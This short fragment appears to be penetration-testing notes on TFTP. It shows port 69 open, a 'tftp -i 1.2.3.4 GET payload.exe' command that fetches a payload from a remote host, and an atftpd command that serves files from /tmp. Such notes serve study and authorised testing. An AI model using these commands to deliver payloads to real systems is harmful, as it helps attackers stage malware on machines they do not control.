[TFTP]
69/UDP open
tftp –i 1.2.3.4 GET payload.exe
atftpd --daemon --port 69 /tmp
 